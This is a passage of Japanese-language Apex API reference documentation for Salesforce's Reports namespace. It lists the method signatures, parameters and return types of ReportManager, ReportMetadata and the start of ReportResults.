[Reports](#page-1888-0)

## 使用方法

**レポートのインスタンスを取得し、レポートのメタデータを記述します。**

## ReportManager メソッド

ReportManager **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[describeReport\(reportId\)](#page-1956-0)

**表形式レポート、サマリーレポート、またはマトリックスレポートのレポート、レポートタイプ、および 拡張メタデータを取得します。**

[getDatatypeFilterOperatorMap\(\)](#page-1956-1)

**レポートの絞り込みに使用できる項目のデータ型をリストします。**

[getReportInstance\(instanceId\)](#page-1956-2)

**非同期に実行されたレポートインスタンスの結果を取得します。非同期レポートの実行時に使用する設定 によって、サマリーデータまたは詳細データを取得できるかどうかが決まります。**

[getReportInstances\(reportId\)](#page-1957-0)

**非同期に実行されたレポートインスタンスのリストを返します。リストの各項目は、レポートが実行され た時間のメタデータを含むレポートの個別のインスタンスを表します。**

[runAsyncReport\(reportId, reportMetadata, includeDetails\)](#page-1957-1)

**レポート** ID **を使用して非同期にレポートを実行します。***includeDetails* **が** true **に設定されている場 合、詳細が含まれます。***reportMetadata* **のレポートメタデータに基づいてレポートを絞り込みます。**

[runAsyncReport\(reportId, includeDetails\)](#page-1958-0)

**レポート** ID **を使用して非同期にレポートを実行します。***includeDetails* **が** true **に設定されている場 合、詳細が含まれます。**

[runAsyncReport\(reportId, reportMetadata\)](#page-1958-1)

**レポート** ID **を使用して非同期にレポートを実行します。***reportMetadata* **のレポートメタデータに基づい て結果を絞り込みます。**

[runAsyncReport\(reportId\)](#page-1958-2)

**レポート** ID **を使用して非同期にレポートを実行します。**

[runReport\(reportId, reportMetadata, includeDetails\)](#page-1959-0)

**レポート** ID **を使用してすぐにレポートを実行します。***includeDetails* **が** true **に設定されている場合、 詳細が含まれます。***reportMetadata* **のレポートメタデータに基づいて結果を絞り込みます。**

[runReport\(reportId, includeDetails\)](#page-1959-1)

**レポート** ID **を使用してすぐにレポートを実行します。***includeDetails* **が** true **に設定されている場合、 詳細が含まれます。**

[runReport\(reportId, reportMetadata\)](#page-1960-0)

**レポート** ID **を使用してすぐにレポートを実行します。***rmData* **のレポートメタデータに基づいて結果を絞 り込みます。**

#### [runReport\(reportId\)](#page-1960-1)

**レポート** ID **を使用してすぐにレポートを実行します。**

#### <span id="page-1956-0"></span>**describeReport(reportId)**

**表形式レポート、サマリーレポート、またはマトリックスレポートのレポート、レポートタイプ、および拡張 メタデータを取得します。**

#### 構文

public static Reports.ReportDescribeResult describeReport(Id reportId)

## パラメータ

*reportId*

**型**: [Id](#page-2298-0)

戻り値

<span id="page-1956-1"></span>**型**: [Reports.ReportDescribeResult](#page-1941-0)

#### **getDatatypeFilterOperatorMap()**

**レポートの絞り込みに使用できる項目のデータ型をリストします。**

## 構文

public static MAP<String, LIST<Reports.FilterOperator>> getDatatypeFilterOperatorMap()

## <span id="page-1956-2"></span>戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0) [List](#page-2366-0)[<Reports.FilterOperator>](#page-1918-0)>

#### **getReportInstance(instanceId)**

**非同期に実行されたレポートインスタンスの結果を取得します。非同期レポートの実行時に使用する設定に よって、サマリーデータまたは詳細データを取得できるかどうかが決まります。**

#### 構文

public static Reports.ReportInstance getReportInstance(Id instanceId)

# パラメータ

*instanceId* **型**: [Id](#page-2298-0)

#### 戻り値

**型**: [Reports.ReportInstance](#page-1952-1)

#### <span id="page-1957-0"></span>**getReportInstances(reportId)**

**非同期に実行されたレポートインスタンスのリストを返します。リストの各項目は、レポートが実行された時 間のメタデータを含むレポートの個別のインスタンスを表します。**

#### 構文

public static LIST<Reports.ReportInstance> getReportInstances(Id reportId)

#### パラメータ

*reportId*

**型**: [Id](#page-2298-0)

## 戻り値

<span id="page-1957-1"></span>**型**: [List](#page-2366-0)<[Reports.ReportInstance](#page-1952-1)>

#### **runAsyncReport(reportId, reportMetadata, includeDetails)**

**レポート** ID **を使用して非同期にレポートを実行します。***includeDetails* **が** true **に設定されている場合、 詳細が含まれます。***reportMetadata* **のレポートメタデータに基づいてレポートを絞り込みます。**

## 構文

public static Reports.ReportInstance runAsyncReport(Id reportId, Reports.ReportMetadata reportMetadata, Boolean includeDetails)

## パラメータ

*reportId* **型**: [Id](#page-2298-0) *reportMetadata* **型**: [Reports.ReportMetadata](#page-1960-2) *includeDetails*

**型**: [Boolean](#page-2128-0)

## 戻り値

**型**: [Reports.ReportInstance](#page-1952-1)

#### <span id="page-1958-0"></span>**runAsyncReport(reportId, includeDetails)**

**レポート** ID **を使用して非同期にレポートを実行します。***includeDetails* **が** true **に設定されている場合、 詳細が含まれます。**

#### 構文

public static Reports.ReportInstance runAsyncReport(Id reportId, Boolean includeDetails)

## パラメータ

*reportId* **型**: [Id](#page-2298-0) *includeDetails* **型**: [Boolean](#page-2128-0)

#### 戻り値

<span id="page-1958-1"></span>**型**: [Reports.ReportInstance](#page-1952-1)

#### **runAsyncReport(reportId, reportMetadata)**

**レポート** ID **を使用して非同期にレポートを実行します。***reportMetadata* **のレポートメタデータに基づいて 結果を絞り込みます。**

## 構文

public static Reports.ReportInstance runAsyncReport(Id reportId, Reports.ReportMetadata reportMetadata)

# パラメータ

*reportId* **型**: [Id](#page-2298-0)

*reportMetadata* **型**: [Reports.ReportMetadata](#page-1960-2)

## <span id="page-1958-2"></span>戻り値

**型**: [Reports.ReportInstance](#page-1952-1)

#### **runAsyncReport(reportId)**

**レポート** ID **を使用して非同期にレポートを実行します。**

# 構文

public static Reports.ReportInstance runAsyncReport(Id reportId)

*reportId*

**型**: [Id](#page-2298-0)

# 戻り値

<span id="page-1959-0"></span>**型**: [Reports.ReportInstance](#page-1952-1)

#### **runReport(reportId, reportMetadata, includeDetails)**

**レポート** ID **を使用してすぐにレポートを実行します。***includeDetails* **が** true **に設定されている場合、詳 細が含まれます。***reportMetadata* **のレポートメタデータに基づいて結果を絞り込みます。**

#### 構文

public static Reports.ReportResults runReport(Id reportId, Reports.ReportMetadata reportMetadata, Boolean includeDetails)

#### パラメータ

*reportId* **型**: [Id](#page-2298-0) *reportMetadata* **型**: [Reports.ReportMetadata](#page-1960-2) *includeDetails* **型**: [Boolean](#page-2128-0)

## <span id="page-1959-1"></span>戻り値

**型**: [Reports.ReportResults](#page-1981-0)

#### **runReport(reportId, includeDetails)**

**レポート** ID **を使用してすぐにレポートを実行します。***includeDetails* **が** true **に設定されている場合、詳 細が含まれます。**

#### 構文

public static Reports.ReportResults runReport(Id reportId, Boolean includeDetails)

## パラメータ

*reportId* **型**: [Id](#page-2298-0) *includeDetails* **型**: [Boolean](#page-2128-0)

#### 戻り値

**型**: [Reports.ReportResults](#page-1981-0)

#### <span id="page-1960-0"></span>**runReport(reportId, reportMetadata)**

**レポート** ID **を使用してすぐにレポートを実行します。***rmData* **のレポートメタデータに基づいて結果を絞り込 みます。**

# 構文

public static Reports.ReportResults runReport(Id reportId, Reports.ReportMetadata reportMetadata)

# パラメータ

*reportId* **型**: [Id](#page-2298-0)

*reportMetadata* **型**: [Reports.ReportMetadata](#page-1960-2) [Reports.ReportMetadata](#page-1960-2)

## 戻り値

<span id="page-1960-1"></span>**型**: [Reports.ReportResults](#page-1981-0)

#### **runReport(reportId)**

**レポート** ID **を使用してすぐにレポートを実行します。**

# 構文

public static Reports.ReportResults runReport(Id reportId)

# パラメータ

*reportId* **型**: [Id](#page-2298-0)

# <span id="page-1960-2"></span>戻り値

**型**: [Reports.ReportResults](#page-1981-0)

# ReportMetadata クラス

**表形式レポート、サマリーレポート、マトリックスレポートのレポートメタデータが含まれます。**

# 名前空間

#### [Reports](#page-1888-0)

# 使用方法

**レポートメタデータは、レポートに保存されるレポートタイプ、レポート形式、集計項目、行グルーピングま たは列グルーピング、検索条件などの、レポート全体についての情報を提供します。**ReportMetadata **クラ スを使用して、レポートメタデータを取得し、使用可能なメタデータを設定してレポートを絞り込むことがで きます。**

## ReportMetadata メソッド

ReportMetadata **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getAggregates\(\)](#page-1964-0)

**レポートの集計項目またはカスタム集計項目の一意の識別子を返します。**

[getBuckets\(\)](#page-1964-1)

**レポート内のバケット項目のリストを返します。**

[getCrossFilters\(\)](#page-1965-0)

**レポートに適用されているクロス条件に関する情報を返します。**

[getCurrencyCode\(\)](#page-1965-1)

**マルチ通貨が有効になっている組織のレポートの通貨** (USD**、**EUR**、または** GBP **など**) **を返します。組織でマ ルチ通貨が有効になっていない場合、値は** null **になります。**

[getCustomSummaryFormula\(\)](#page-1965-2)

**レポートのカスタム集計項目に関する情報を返します。**

[getDescription\(\)](#page-1965-3)

**レポートの説明を返します。**

[getDetailColumns\(\)](#page-1966-0)

**詳細データを含む項目の一意の** API **名** (**列名**) **を返します。たとえば、このメソッドは「**OPPORTUNITY\_NAME, TYPE, LEAD\_SOURCE, AMOUNT**」という値を返します。**

[getDeveloperName\(\)](#page-1966-1)

**レポートの** API **名を返します。たとえば、このメソッドは「**Closed\_Sales\_This\_Quarter**」という値を返します。**

[getDivision\(\)](#page-1966-2)

**レポートで指定されたディビジョンを返します。**

[getGroupingsAcross\(\)](#page-1967-0)

**レポートの列のグルーピングを返します。**

[getGroupingsDown\(\)](#page-1967-1)

**レポートの行のグルーピングを返します。**

[getHasDetailRows\(\)](#page-1967-2)

**レポートに詳細行があるかどうかを示します。**

[getHasRecordCount\(\)](#page-1968-0)

**レポートにレコードの合計数を表示するかどうかを示します。**

[getHistoricalSnapshotDates\(\)](#page-1968-1)

**履歴スナップショット日のリストを返します。**

[getId\(\)](#page-1968-2)

**一意のレポート** ID **を返します。**

[getName\(\)](#page-1968-3)

**レポート名を返します。**

[getReportBooleanFilter\(\)](#page-1969-0)

**カスタム項目検索条件を解析するためのロジックを返します。検索条件ロジックが指定されていない場合、 値は** null **になります。**

[getReportFilters\(\)](#page-1969-1)

**項目名、検索条件の演算子、および検索条件値と共にレポートの各カスタム検索条件のリストを返します。**

[getReportFormat\(\)](#page-1969-2)

**レポートの形式を返します。**

[getReportType\(\)](#page-1969-3)

**レポートタイプの一意の** API **名と表示名を返します。**

[getScope\(\)](#page-1970-0)

**レポートに定義された範囲の** API **名を返します。範囲の値はレポートタイプに応じて異なります。**

[getShowGrandTotal\(\)](#page-1970-1)

**レポートに総計を表示するかどうかを示します。**

[getShowSubtotals\(\)](#page-1970-2)

**列の合計や行の合計など、レポートに小計を表示するかどうかを示します。**

[getSortBy\(\)](#page-1970-3)

**レポートを並び替える列のリストを返します。現在は** 1 **つの列のみに基づいて並び替えることができます。**

[getStandardDateFilter\(\)](#page-1971-0)

**開始日、終了日、日付範囲、日付項目の** API **名など、レポートの標準の日付検索条件に関する情報を返しま す。**

[getStandardFilters\(\)](#page-1971-1)

**レポートの標準の検索条件のリストを返します。**

[getTopRows\(\)](#page-1971-2)

**返される行数と並び替え順など、行制限の検索条件に関する情報を返します。**

[setAggregates\(aggregates\)](#page-1971-3)

**レポートの標準またはカスタムの集計項目に一意の識別子を設定します。**

[setBuckets\(buckets\)](#page-1972-0)

**レポートにバケット項目を作成します。**

[setCrossFilters\(crossFilters\)](#page-1972-1)

**レポートにクロス条件を適用します。**

[setCurrencyCode\(currencyCode\)](#page-1972-2)

**マルチ通貨が有効になっている組織のレポート集計項目の通貨** (USD**、**EUR**、**GBP **など**) **を設定します。**

[setCustomSummaryFormula\(customSummaryFormula\)](#page-1973-0)

**カスタム集計項目をレポートに追加します。**

[setDescription\(description\)](#page-1973-1)

**レポートの説明を設定します。**

[setDetailColumns\(detailColumns\)](#page-1974-0)

**詳細データを含む項目の一意の** API **名** (OPPORTUNITY\_NAME**、**TYPE**、**LEAD\_SOURCE**、**AMOUNT **など**) **を設定 します。**

[setDeveloperName\(developerName\)](#page-1974-1)

**レポートの** API **名** (Closed\_Sales\_This\_Quarter **など**) **を返します。**

[setDivision\(division\)](#page-1974-2)

**レポートのディビジョンを設定します。**

[setGroupingsAcross\(groupingInfo\)](#page-1975-0)

**レポートの列のグルーピングを設定します。**

[setGroupingsDown\(groupingInfo\)](#page-1975-1)

**レポートの行のグルーピングを設定します。**

[setHasDetailRows\(hasDetailRows\)](#page-1975-2)

**レポートに詳細行を設定するかどうかを指定します。**

[setHasRecordCount\(hasRecordCount\)](#page-1976-0)

**レポートにレコードの合計数の表示を設定するかどうかを指定します。**

[setHistoricalSnapshotDates\(historicalSnapshot\)](#page-1976-1)

**履歴スナップショット日のリストを設定します。**

[setId\(id\)](#page-1976-2)

**一意のレポート** ID **を設定します。**

[setName\(name\)](#page-1977-0)

**レポート名を設定します。**

[setReportBooleanFilter\(reportBooleanFilter\)](#page-1977-1)

**カスタム項目検索条件を解析するためのロジックを設定します。**

[setReportFilters\(reportFilters\)](#page-1977-2)

**項目名、検索条件の演算子、および検索条件値と共にレポートの各カスタム検索条件のリストを設定しま す。**

[setReportFormat\(format\)](#page-1978-0)

**レポートの形式を設定します。**

[setReportType\(reportType\)](#page-1978-1)

**レポートタイプの一意の** API **名および表示名を設定します。**

[setScope\(scopeName\)](#page-1978-2)

**レポートに定義された範囲の** API **名を設定します。範囲の値はレポートタイプに応じて異なります。**

[setShowGrandTotal\(showGrandTotal\)](#page-1979-0)

**レポートに総計を表示するかどうかを指定します。**

[setShowSubtotals\(showSubtotals\)](#page-1979-1)

**列の合計や行の合計など、レポートに小計を表示するかどうかを指定します。**

[setSortBy\(column\)](#page-1979-2)

**レポートを並び替える列のリストを設定します。現在は** 1 **つの列のみに基づいて並び替えることができま す。**

[setStandardDateFilter\(dateFilter\)](#page-1980-0)

**開始日、終了日、日付範囲、日付項目の** API **名など、レポートの標準の日付検索条件を設定します。**

[setStandardFilters\(filters\)](#page-1980-1)

**レポートの標準の検索条件を設定します。**

[setTopRows\(topRows\)](#page-1980-2)

<span id="page-1964-0"></span>**行制限の検索条件をレポートに適用します。**

#### **getAggregates()**

**レポートの集計項目またはカスタム集計項目の一意の識別子を返します。**

#### 構文

```
public LIST<String> getAggregates()
```
#### 戻り値

**型**: [List](#page-2366-0)<[String>](#page-2558-0)

#### 使用方法

**次に例を示します。**

- **•** a!Amount **は、**[**金額**] **列の平均を表します。**
- **•** s!Amount **は、**[**金額**] **列の合計を表します。**
- **•** m!Amount **は、**[**金額**] **列の最小値を表します。**
- <span id="page-1964-1"></span>**•** x!Amount **は、**[**金額**] **列の最大値を表します。**
- **•** s!*<customfieldID>* **は、カスタム項目列の合計を表します。カスタム項目およびカスタムレポートタイ プの場合、識別子は集計種別と項目** ID **の組み合わせになります。**

#### **getBuckets()**

**レポート内のバケット項目のリストを返します。**

public List<Reports.BucketField> getBuckets()

## 戻り値

<span id="page-1965-0"></span>**型**: [List](#page-2366-0)<[Reports.BucketField](#page-1893-0)>

#### **getCrossFilters()**

**レポートに適用されているクロス条件に関する情報を返します。**

# 署名

public Reports.CrossFilter getCrossFilters()

# 戻り値

<span id="page-1965-1"></span>**型**: [List](#page-2366-0)<[Reports.CrossFilter>](#page-1906-0)

#### **getCurrencyCode()**

**マルチ通貨が有効になっている組織のレポートの通貨** (USD**、**EUR**、または** GBP **など**) **を返します。組織でマルチ 通貨が有効になっていない場合、値は** null **になります。**

# 構文

```
public String getCurrencyCode()
```
## <span id="page-1965-2"></span>戻り値

**型**: [String](#page-2558-0)

**getCustomSummaryFormula()**

**レポートのカスタム集計項目に関する情報を返します。**

# 署名

public Map<String,Reports.ReportCsf> getCustomSummaryFormula()

## <span id="page-1965-3"></span>戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0)[Reports.ReportCsf>](#page-1929-0)

#### **getDescription()**

**レポートの説明を返します。**

public String getDescription()

#### 戻り値

<span id="page-1966-0"></span>**型**: [String](#page-2558-0)

#### **getDetailColumns()**

**詳細データを含む項目の一意の** API **名** (**列名**) **を返します。たとえば、このメソッドは「**OPPORTUNITY\_NAME, TYPE, LEAD\_SOURCE, AMOUNT**」という値を返します。**

## 構文

public LIST<String> getDetailColumns()

## 戻り値

<span id="page-1966-1"></span>**型**: [List](#page-2366-0)<[String>](#page-2558-0)

#### **getDeveloperName()**

**レポートの** API **名を返します。たとえば、このメソッドは「**Closed\_Sales\_This\_Quarter**」という値を返します。**

## 構文

public String getDeveloperName()

## <span id="page-1966-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getDivision()**

**レポートで指定されたディビジョンを返します。**

メモ: **標準の検索条件を使用しているレポート** (**「私のケース」、「私のチームの取引先」など**) **には、す べてのディビジョンのレコードが表示されます。これらのレポートは、特定のディビジョンに制限する ことはできません。**

# 署名

public String getDivision()

## 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1967-0"></span>**getGroupingsAcross()**

**レポートの列のグルーピングを返します。**

#### 構文

public LIST<Reports.GroupingInfo> getGroupingsAcross()

## 戻り値

**型**: [List](#page-2366-0)<[Reports.GroupingInfo](#page-1923-0)>

## 使用方法

**識別子は次のようになります。**

- **• サマリー形式のレポートの空の配列** (**サマリーレポートには列のグルーピングが含まれないため**)
- **• バケット項目の** BucketField\_(*ID*)
- <span id="page-1967-1"></span>**• カスタム項目の** ID (**列のグルーピングにカスタム項目が使用されている場合**)

#### **getGroupingsDown()**

**レポートの行のグルーピングを返します。**

#### 構文

public LIST<Reports.GroupingInfo> getGroupingsDown()

#### 戻り値

**型**: [List](#page-2366-0)<[Reports.GroupingInfo](#page-1923-0)>

#### 使用方法

<span id="page-1967-2"></span>**識別子は次のようになります。**

- バケット項目の BucketField (ID)
- カスタム項目の ID (グルーピングにカスタム項目が使用されている場合)

#### **getHasDetailRows()**

**レポートに詳細行があるかどうかを示します。**

# 署名

public Boolean getHasDetailRows()

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### <span id="page-1968-0"></span>**getHasRecordCount()**

**レポートにレコードの合計数を表示するかどうかを示します。**

## 署名

public Boolean getHasRecordCount()

## 戻り値

<span id="page-1968-1"></span>**型**: [Boolean](#page-2128-0)

#### **getHistoricalSnapshotDates()**

**履歴スナップショット日のリストを返します。**

# 構文

public LIST<String> getHistoricalSnapshotDates()

# 戻り値

<span id="page-1968-2"></span>**型**: [List](#page-2366-0)<[String>](#page-2558-0)

**getId() 一意のレポート** ID **を返します。**

# 構文

public Id getId()

## <span id="page-1968-3"></span>戻り値

**型**: [Id](#page-2298-0)

**getName()**

**レポート名を返します。**

# 構文

public String getName()

## 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1969-0"></span>**getReportBooleanFilter()**

**カスタム項目検索条件を解析するためのロジックを返します。検索条件ロジックが指定されていない場合、値 は** null **になります。**

## 構文

public String getReportBooleanFilter()

#### 戻り値

<span id="page-1969-1"></span>**型**: [String](#page-2558-0)

#### **getReportFilters()**

**項目名、検索条件の演算子、および検索条件値と共にレポートの各カスタム検索条件のリストを返します。**

## 構文

public LIST<Reports.ReportFilter> getReportFilters()

## 戻り値

<span id="page-1969-2"></span>**型**: [List](#page-2366-0)<[Reports.ReportFilter>](#page-1948-3)

#### **getReportFormat()**

**レポートの形式を返します。**

## 構文

public Reports.ReportFormat getReportFormat()

#### 戻り値

**型**: [Reports.ReportFormat](#page-1951-2)

## 使用方法

**この値は、次のようになります。**

- <span id="page-1969-3"></span>**•** TABULAR
- **•** SUMMARY
- **•** MATRIX

#### **getReportType()**

**レポートタイプの一意の** API **名と表示名を返します。**

## 構文

public Reports.ReportType getReportType()

## 戻り値

<span id="page-1970-0"></span>**型**: [Reports.ReportType](#page-1986-0)

#### **getScope()**

**レポートに定義された範囲の** API **名を返します。範囲の値はレポートタイプに応じて異なります。**

# 署名

public String getScope()

## 戻り値

<span id="page-1970-1"></span>**型**: [String](#page-2558-0)

#### **getShowGrandTotal()**

**レポートに総計を表示するかどうかを示します。**

# 署名

public Boolean getShowGrandTotal()

## <span id="page-1970-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **getShowSubtotals()**

**列の合計や行の合計など、レポートに小計を表示するかどうかを示します。**

# 署名

public Boolean getShowSubtotals()

# <span id="page-1970-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **getSortBy()**

**レポートを並び替える列のリストを返します。現在は** 1 **つの列のみに基づいて並び替えることができます。**

public List<Reports.SortColumn> getSortBy()

## 戻り値

<span id="page-1971-0"></span>**型**: List<[Reports.SortColumn](#page-1992-0)>

#### **getStandardDateFilter()**

**開始日、終了日、日付範囲、日付項目の** API **名など、レポートの標準の日付検索条件に関する情報を返します。**

# 署名

public Reports.StandardDateFilter getStandardDateFilter()

# 戻り値

<span id="page-1971-1"></span>**型**: [Reports.StandardDateFilter](#page-1994-0)

#### **getStandardFilters()**

**レポートの標準の検索条件のリストを返します。**

# 署名

public List<Reports.StandardFilter> getStandardFilters()

## <span id="page-1971-2"></span>戻り値

**型**: List<[Reports.StandardFilter](#page-2000-0)>

#### **getTopRows()**

**返される行数と並び替え順など、行制限の検索条件に関する情報を返します。**

# 署名

public Reports.TopRows getTopRows()

# <span id="page-1971-3"></span>戻り値

**型**: [Reports.TopRows](#page-2006-0)

#### **setAggregates(aggregates)**

**レポートの標準またはカスタムの集計項目に一意の識別子を設定します。**

public void setAggregates(List<String> aggregates)

## パラメータ

*aggregates* **型**: List[<String>](#page-2558-0)

#### 戻り値

<span id="page-1972-0"></span>**型**: void

#### **setBuckets(buckets)**

**レポートにバケット項目を作成します。**

# 署名

public void setBuckets(List<Reports.BucketField> buckets)

# パラメータ

*buckets* **型**: [List](#page-2366-0)[<Reports.BucketField>](#page-1893-0)

# <span id="page-1972-1"></span>戻り値

**型**: void

#### **setCrossFilters(crossFilters)**

**レポートにクロス条件を適用します。**

# 署名

public void setCrossFilters(List<Reports.CrossFilter> crossFilters)

# パラメータ

*crossFilter* **型**: [List](#page-2366-0)[<Reports.CrossFilter](#page-1906-0)>

# <span id="page-1972-2"></span>戻り値

**型**: void

#### **setCurrencyCode(currencyCode)**

**マルチ通貨が有効になっている組織のレポート集計項目の通貨** (USD**、**EUR**、**GBP **など**) **を設定します。**

public void setCurrencyCode(String currencyCode)

# パラメータ

*currencyCode* **型**: [String](#page-2558-0)

# 戻り値

<span id="page-1973-0"></span>**型**: void

**setCustomSummaryFormula(customSummaryFormula)**

**カスタム集計項目をレポートに追加します。**

# 署名

public void setCustomSummaryFormula(MAP<String,Reports.ReportCsf> customSummaryFormula)

# パラメータ

*customSummaryFormula* **型**: [Map](#page-2385-0)[<String,](#page-2558-0)[Reports.ReportCsf](#page-1929-0)>

# <span id="page-1973-1"></span>戻り値

**型**: void

#### **setDescription(description)**

**レポートの説明を設定します。**

署名 public void setDescription(String description)

# パラメータ

*description* **型**: [String](#page-2558-0)

# 戻り値

**型**: void

#### <span id="page-1974-0"></span>**setDetailColumns(detailColumns)**

**詳細データを含む項目の一意の** API **名** (OPPORTUNITY\_NAME**、**TYPE**、**LEAD\_SOURCE**、**AMOUNT **など**) **を設定しま す。**

# 署名

public void setDetailColumns(List<String> detailColumns)

# パラメータ

*detailColumns* **型**: List[<String>](#page-2558-0)

#### 戻り値

<span id="page-1974-1"></span>**型**: void

#### **setDeveloperName(developerName)**

**レポートの** API **名** (Closed\_Sales\_This\_Quarter **など**) **を返します。**

# 署名

public void setDeveloperName(String developerName)

# パラメータ

*developerName* **型**: [String](#page-2558-0)

## <span id="page-1974-2"></span>戻り値

**型**: void

**setDivision(division)**

**レポートのディビジョンを設定します。**

メモ: **標準の検索条件を使用しているレポート** (**「私のケース」、「私のチームの取引先」など**) **には、す べてのディビジョンのレコードが表示されます。これらのレポートは、特定のディビジョンに制限する ことはできません。**

# 署名

public void setDivision(String division)

*division*

**型**: [String](#page-2558-0)

## 戻り値

<span id="page-1975-0"></span>**型**: void

#### **setGroupingsAcross(groupingInfo)**

**レポートの列のグルーピングを設定します。**

# 署名

public void setGroupingsAcross(List<Reports.GroupingInfo> groupingInfo)

# パラメータ

*groupingInfo* **型**: List[<Reports.GroupingInfo](#page-1923-0)>

## 戻り値

<span id="page-1975-1"></span>**型**: void

#### **setGroupingsDown(groupingInfo)**

**レポートの行のグルーピングを設定します。**

# 署名

public void setGroupingsDown(List<Reports.GroupingInfo> groupingInfo)

# パラメータ

*groupingInfo* **型**: List[<Reports.GroupingInfo](#page-1923-0)>

## <span id="page-1975-2"></span>戻り値

**型**: void

#### **setHasDetailRows(hasDetailRows)**

**レポートに詳細行を設定するかどうかを指定します。**

# 署名

public void setHasDetailRows(Boolean hasDetailRows)

*hasDetailRows* **型**: [Boolean](#page-2128-0)

# 戻り値

<span id="page-1976-0"></span>**型**: void

#### **setHasRecordCount(hasRecordCount)**

**レポートにレコードの合計数の表示を設定するかどうかを指定します。**

# 署名

public void setHasRecordCount(Boolean hasRecordCount)

## パラメータ

*hasRecordCount* **型**: [Boolean](#page-2128-0)

## <span id="page-1976-1"></span>戻り値

**型**: void

#### **setHistoricalSnapshotDates(historicalSnapshot)**

**履歴スナップショット日のリストを設定します。**

## 構文

public Void setHistoricalSnapshotDates(LIST<String> historicalSnapshot)

# パラメータ

*historicalSnapshot* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

## <span id="page-1976-2"></span>戻り値

**型**: Void

#### **setId(id)**

**一意のレポート** ID **を設定します。**

# 署名

public void setId(Id id)

```
id
   型: Id
```
戻り値

<span id="page-1977-0"></span>**型**: void

#### **setName(name)**

**レポート名を設定します。**

# 署名

public void setName(String name)

# パラメータ

*name* **型**: [String](#page-2558-0)

# 戻り値

<span id="page-1977-1"></span>**型**: void

#### **setReportBooleanFilter(reportBooleanFilter)**

**カスタム項目検索条件を解析するためのロジックを設定します。**

# 構文

public Void setReportBooleanFilter(String reportBooleanFilter)

# パラメータ

*reportBooleanFilter* **型**: [String](#page-2558-0)

# <span id="page-1977-2"></span>戻り値

**型**: Void

#### **setReportFilters(reportFilters)**

**項目名、検索条件の演算子、および検索条件値と共にレポートの各カスタム検索条件のリストを設定します。**

# 構文

public Void setReportFilters(LIST<Reports.ReportFilter> reportFilters)

*reportFilters* **型**: [List](#page-2366-0)[<Reports.ReportFilter](#page-1948-3)>

## 戻り値

<span id="page-1978-0"></span>**型**: Void

#### **setReportFormat(format)**

**レポートの形式を設定します。**

# 署名

public void setReportFormat(Reports.ReportFormat format)

# パラメータ

*format* **型**: [Reports.ReportFormat](#page-1951-2)

## 戻り値

<span id="page-1978-1"></span>**型**: void

#### **setReportType(reportType)**

**レポートタイプの一意の** API **名および表示名を設定します。**

# 署名

public void setReportType(Reports.ReportType reportType)

# パラメータ

*reportType* **型**: [Reports.ReportType](#page-1986-0)

## <span id="page-1978-2"></span>戻り値

**型**: void

#### **setScope(scopeName)**

**レポートに定義された範囲の** API **名を設定します。範囲の値はレポートタイプに応じて異なります。**

# 署名

```
public void setScope(String scopeName)
```
*scopeName*

**型**: [String](#page-2558-0)

# 戻り値

<span id="page-1979-0"></span>**型**: void

#### **setShowGrandTotal(showGrandTotal)**

**レポートに総計を表示するかどうかを指定します。**

# 署名

public void setShowGrandTotal(Boolean showGrandTotal)

# パラメータ

*showGrandTotal* **型**: [Boolean](#page-2128-0)

# 戻り値

<span id="page-1979-1"></span>**型**: void

#### **setShowSubtotals(showSubtotals)**

**列の合計や行の合計など、レポートに小計を表示するかどうかを指定します。**

# 署名

public void setShowSubtotals(Boolean showSubtotals)

# パラメータ

*showSubtotals* **型**: [Boolean](#page-2128-0)

# <span id="page-1979-2"></span>戻り値

**型**: void

#### **setSortBy(column)**

**レポートを並び替える列のリストを設定します。現在は** 1 **つの列のみに基づいて並び替えることができます。**

# 署名

public void setSortBy(List<Reports.SortColumn> column)
### パラメータ

*column* **型**: List[<Reports.SortColumn](#page-1992-0)>

### 戻り値

**型**: void

#### **setStandardDateFilter(dateFilter)**

**開始日、終了日、日付範囲、日付項目の** API **名など、レポートの標準の日付検索条件を設定します。**

## 署名

public void setStandardDateFilter(Reports.StandardDateFilter dateFilter)

## パラメータ

*dateFilter* **型**: [Reports.StandardDateFilter](#page-1994-0)

### 戻り値

**型**: void

#### **setStandardFilters(filters)**

**レポートの標準の検索条件を設定します。**

## 署名

public void setStandardFilters(List<Reports.StandardFilter> filters)

## パラメータ

*filters* **型**: List[<Reports.StandardFilter>](#page-2000-0)

### 戻り値

**型**: void

#### **setTopRows(topRows)**

**行制限の検索条件をレポートに適用します。**

## 署名

public Reports.TopRows setTopRows(Reports.TopRows topRows)

### パラメータ

*topRows* **型**: [Reports.TopRows](#page-2006-0)

#### 戻り値

**型**: void

## ReportResults クラス

**レポート実行の結果が含まれます。**

## 名前空間

[Reports](#page-1888-0)

## ReportResults メソッド

ReportResults **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getAllData\(\)](#page-1981-0)

**すべてのレポートデータを返します。**

[getFactMap\(\)](#page-1982-0)

**行または列の各グルーピングで、サマリーレベルデータ、またはサマリーデータおよび詳細データを返し ます。レポートを実行するときに** includeDetails **パラメータが** true **に設定されている場合、詳細デー タを使用できます。**

[getGroupingsAcross\(\)](#page-1982-1)

**列グルーピング、キー、値のコレクションを返します。**

[getGroupingsDown\(\)](#page-1982-2)

**行グルーピング、キー、値のコレクションを返します。**

[getHasDetailRows\(\)](#page-1983-0)

**ファクトマップに詳細行があるかどうかに関する情報を返します。**

[getReportExtendedMetadata\(\)](#page-1983-1)

<span id="page-1981-0"></span>**グルーピングおよび集計のデータ型および表示ラベル情報などの、レポートに関するその他のメタデータ の詳細を返します。**

[getReportMetadata\(\)](#page-1983-2)

**グループ化および集計情報などの、レポートに関するメタデータを返します。**

#### **getAllData()**

**すべてのレポートデータを返します。**

#### 構文

public Boolean getAllData()

#### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

true **のとき、すべてのレポート結果が返されたことを示します。**

false **のとき、**Salesforce **で実行されているレポートと同じ行数が結果に返されたことを示します。**

